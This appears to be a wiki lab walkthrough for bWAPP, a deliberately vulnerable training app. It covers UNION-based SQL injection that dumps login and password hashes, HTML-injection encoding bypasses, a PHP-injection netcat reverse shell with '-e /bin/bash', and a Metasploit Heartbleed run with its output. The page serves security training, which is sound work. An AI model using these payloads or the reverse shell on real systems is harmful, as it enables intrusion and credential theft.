Difference between revisions of "BWAPP"
VHorvathova (talk | contribs) |
VHorvathova (talk | contribs) |
||
| Line 186: | Line 186: | ||
== Heartbleed == | == Heartbleed == | ||
We choose the Heartbleed Vulnerability with low security level and get the information to log on port 8443. This exploit will be performed via a second machine, a Kali Linux VM in the same network. The following commands are necessary: | We choose the Heartbleed Vulnerability with low security level and get the information to log on port 8443. This exploit will be performed via a second machine, a Kali Linux VM in the same network. Please refer to the [[Heartbleed]] wiki for more information about this vulnerability. The following commands are necessary: | ||
* Open Metasploit | * Open Metasploit | ||
msfconsole | msfconsole | ||
Revision as of 20:41, 26 January 2022
bWAPP is the abbreviation for "buggy web application" and it's a deliberately insecure web application [[1]] which is freely accessible to everyone. bWAPP belongs to the ITSEC GamesProject and was designed by Malik Mesellem. Security enthusiasts such as developers and students can discover the various web vulnerabilities and try to simulate vulnerabilities. In addition to the ethical hacking training, bWAPP has a gaming character and should serve as a funny training enviroment. bWAPP is extremely diverse because it contains the most well-known web vulnerabilities and even includes all risks of the OWASP Top 10 Project. The application also offers three security levels (low/medium/high), where the user is perfectly prepared for penetration tests and hacking projects. Further information and assistance can be found on the ITSEC GamesProject website. [[2]]
Architecture
bWAPP is a free PHP application that uses a MySQL database. The web service is provided by Linux or Windows with Apache or IIS. It's also supported by WAMP and XAMPP to use a local webserver.

You can also download bee-box, this is a virtual machine with bWAPP included.Install bee-box
Installation
For a successful installation, follow these steps:
- On the official homepage of ITSEC Games-Project [3] you can download bWAPP. Extract the ZIP file to any path.


- The password is deleted from the PHP file “setting.php”
- Then the name of the folder is changed to “bwapp” and the /xampp/htdocs path copied from XAMPP. Here Apache and MySQL must be activated on the XAMPP Control Panel
- Open “localhost / bwapp / install.php” via the browser and then click on "here". If the installation was successful, this will also be communicated with a short message.
- Now bWAPP has been successfully installed. Enter /localhost/bwapp/ in any browser and a login form appears.
- Username is “bee”
- Password is “bug”.
- User is logged in now and can play around with the application.
SQL injection
For a practical demonstration of bWAPP the SQL injection is elected. There are possible security lacks in a SQL database where an attacker can inject the database queries to obtain his desired result.
- If the correct challenge (SQL injection (GET / SEARCH)) on the website has been selected, a new page opens with a search window and an empty table.

- By entering any terms into the search field (e.g. "man"), it's possible to search for any entry in the database. If you select with an empty search field, all entries are displayed.

- But if you enter an apostrophe as a search term, this leads to a syntax error, and you get an error message return, so you recognize that the parameters of the URL are susceptible to a SQL injection.
- Now it is known that the URL can be edited. By incrementing the number, we can consider that there exist only seven columns.
- localhost / bwapp / sqli_1.php? title = 1 ’order by 1- - -
- localhost / bwapp / sqli_1.php? title = 1 ’order by 8- - - (out of clausle)
- localhost / bwapp / sqli_1.php? title = 1 ’order by 1- - -
- It is necessary to know how many columns you have, because in order to display confidential information you have to use an union statement, so that you merge the tables and for this you need the number of columns.
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4,5,6,7, - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4,5,6,7, - - -
- By visualizing the columns, you can get the information such as the name or/and the version of the database
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, database (), 6,7, - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, version (), 6,7, - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, database (), 6,7, - - -
- By further visualizing you get more information about the database and the associated content. In this example an attempt is made to display the password. This can be reached by outputting the characters of the tables and further linking the table names. Until you get the column ‘User’ where the password is saved hopefully.
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, table_name, 6,7 from information_schema.tables- - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, table_name, 6,7 from information_schema.tables where table_schema = database () - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, group_concat (table_name), 6,7 from information_schema.tables where table_schema = database () - - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, group_concat (colume_name), 6,7 from information_schema.tables where table_schema =’ users’- - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, group_concat (login, password), 6,7, from users- - -
- localhost / bwapp / sqli_1.php? title = 1 ’union select 1,2,3,4, table_name, 6,7 from information_schema.tables- - -

- Unfortunately, you can only see the hashed password. But you can crack the hashed password in another step using password cracker software such as John the Ripper.
HTML injection
HTML injection is a technique used to take advantage of non-validated input to modify a web page presented by a web application to its users [1]. To prevent it, user input must be sanitized. Let's look at it in the bWAPP. We have different security levels here, and depending on the security level, the injection gets easier/harder. This is because different input sanitization is applied. Let's first have a look at bWAPP's source code [2]
switch($_COOKIE["security_level"])
{
case "0" :
//LOW
$data = no_check($data);
break;
case "1" :
$data = xss_check_1($data);
break;
case "2" :
$data = xss_check_3($data);
break;
default :
$data = no_check($data);
break;
}
Low security level
function no_check($data)
{
return $data;
}

There is no input sanitization at all - whatever the user enters in accepted. When we choose the HTML injection - Reflected (GET) exploit in the bWAPP, and insert a vulnerable string with bold HTML tags, we get the following result:
Medium security level
function xss_check_1($data)
{
// Converts only "<" and ">" to HTLM entities
$input = str_replace("<", "<", $data);
$input = str_replace(">", ">", $input);
// Failure is an option
// Bypasses double encoding attacks
// <script>alert(0)</script>
// %3Cscript%3Ealert%280%29%3C%2Fscript%3E
// %253Cscript%253Ealert%25280%2529%253C%252Fscript%253E
$input = urldecode($input);
return $input;
}

There is some input sanitization - the tags will be converted to HTML entities. Now when we enter the same string as before, we get the following result:

To bypass this, we need to URL encode the input directly, so that we don't pass the HTML tags directly. The URL encoding of world is %3Cb%3Eworld%3C%2Fb%3E , which we now enter to the input field, resulting in the following output:
High security level
This utilizes the following method for input sanitization:
function xss_check_3($data, $encoding = "UTF-8")
{
// htmlspecialchars - converts special characters to HTML entities
// '&' (ampersand) becomes '&'
// '"' (double quote) becomes '"' when ENT_NOQUOTES is not set
// "'" (single quote) becomes ''' (or ') only when ENT_QUOTES is set
// '<' (less than) becomes '<'
// '>' (greater than) becomes '>'
return htmlspecialchars($data, ENT_QUOTES, $encoding);
}
Now it is very well protected. However, if we could somehow change the browser setting from UTF-8 encoding to UTF-7 this might work. ‘<’, ‘>’, ‘”’ have different code points than UTF-8 so they are not escaped unless convert the output to UTF-8.

PHP injection
In the URL we can see in which format the message gets sent to the backend. We can now try to insert some commands to extract information from the web application.
We will try to create a reverse shell in this way:
- create a listener on a machine 192.168.0.102 on a port (we chose 4444)
nc -lvp 4444
- inject the reverse shell in the bWAPP
message=system('nc 192.168.0.102 4444 -e /bin/bash')
Cross-Site Scripting (XSS)

XSS attacks enable attackers to inject client-side scripts into web pages viewed by other users. The bWAPP offers many attack vectors for this vulnerability:

XSS Reflected (GET)
Let's look at a simple JavaScript insertion, while in low security level.
In medium security level this doesn't work, as there is input sanitization involved:
switch($_COOKIE["security_level"])
{
case "0" :
$data = no_check($data);
break;
case "1" :
$data = xss_check_4($data);
break;
case "2" :
$data = xss_check_3($data);
break;
default :
$data = no_check($data);
break;
}
function xss_check_4($data)
{
// addslashes - returns a string with backslashes before characters that need to be quoted in database queries etc.
// These characters are single quote ('), double quote ("), backslash (\) and NUL (the NULL byte).
// Do NOT use this for XSS or HTML validations!!!
return addslashes($data);
}
Heartbleed
We choose the Heartbleed Vulnerability with low security level and get the information to log on port 8443. This exploit will be performed via a second machine, a Kali Linux VM in the same network. Please refer to the Heartbleed wiki for more information about this vulnerability. The following commands are necessary:
- Open Metasploit
msfconsole
- Search for heartbleed
msf6 > search heartbleed Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbeat (Heartbleed) Client Memory Exposure 1 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssl/openssl_heartbleed
- Use option 1, set host to the IP address of bWAPP and the port to 8443, afterwards exploit
msf6 > use 1 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.0.157 RHOSTS => 192.168.0.157 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443 RPORT => 8443 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true verbose => true msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
- This reveals the following output:
[*] 192.168.0.157:8443 - Leaking heartbeat response #1 [*] 192.168.0.157:8443 - Sending Client Hello... [*] 192.168.0.157:8443 - SSL record #1: [*] 192.168.0.157:8443 - Type: 22 [*] 192.168.0.157:8443 - Version: 0x0301 [*] 192.168.0.157:8443 - Length: 86 [*] 192.168.0.157:8443 - Handshake #1: [*] 192.168.0.157:8443 - Length: 82 [*] 192.168.0.157:8443 - Type: Server Hello (2) [*] 192.168.0.157:8443 - Server Hello Version: 0x0301 [*] 192.168.0.157:8443 - Server Hello random data: 61f1acf3bd02d1cdfa08f8ee5ca2066b32c1debd9db45f75ff3cdeb42a62046d [*] 192.168.0.157:8443 - Server Hello Session ID length: 32 [*] 192.168.0.157:8443 - Server Hello Session ID: 9029cb68a0f14cb4a65c6b9332145b69916c45d85d0e920f4b9de276b2f6d585 [*] 192.168.0.157:8443 - SSL record #2: [*] 192.168.0.157:8443 - Type: 22 [*] 192.168.0.157:8443 - Version: 0x0301 [*] 192.168.0.157:8443 - Length: 675 [*] 192.168.0.157:8443 - Handshake #1: [*] 192.168.0.157:8443 - Length: 671 [*] 192.168.0.157:8443 - Type: Certificate Data (11) [*] 192.168.0.157:8443 - Certificates length: 668 [*] 192.168.0.157:8443 - Data length: 671 [*] 192.168.0.157:8443 - Certificate #1: [*] 192.168.0.157:8443 - Certificate #1: Length: 665 [*] 192.168.0.157:8443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee- box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C=BE>, issuer=#<OpenSSL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C=BE>, serial=#<OpenSSL::BN:0x00007f9ea8a4edd8>, not_before=2013-04-14 18:11:32 UTC, not_after=2018-04-13 18:11:32 UTC> [*] 192.168.0.157:8443 - SSL record #3: [*] 192.168.0.157:8443 - Type: 22 [*] 192.168.0.157:8443 - Version: 0x0301 [*] 192.168.0.157:8443 - Length: 203 [*] 192.168.0.157:8443 - Handshake #1: [*] 192.168.0.157:8443 - Length: 199 [*] 192.168.0.157:8443 - Type: Server Key Exchange (12) [*] 192.168.0.157:8443 - SSL record #4: [*] 192.168.0.157:8443 - Type: 22 [*] 192.168.0.157:8443 - Version: 0x0301 [*] 192.168.0.157:8443 - Length: 4 [*] 192.168.0.157:8443 - Handshake #1: [*] 192.168.0.157:8443 - Length: 0 [*] 192.168.0.157:8443 - Type: Server Hello Done (14) [*] 192.168.0.157:8443 - Sending Heartbeat... [*] 192.168.0.157:8443 - Heartbeat response, 13027 bytes [+] 192.168.0.157:8443 - Heartbeat response with leak, 13027 bytes [*] 192.168.0.157:8443 - Printable info leaked: ......a......`.\*..W....D2..c....C......f.....".!.9.8.........5.............................3.2.....E.D...../...A........ .....................................4.2...................................................#.............................. ....................................................................................................... repeated 12548 times ..................................................................................................................................... [*] 192.168.0.157:8443 - Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
References
- ↑ Imperva, HTML Injection, accessed on: 26.01.2022. [Online]. Available: https://www.imperva.com/learn/application-security/html-injection/
- ↑ bWAPP Github, htmli_get.php,accessed on: 26.01.2022. [Online]. Available: https://github.com/theand-fork/bwapp-code/blob/master/bWAPP/htmli_get.php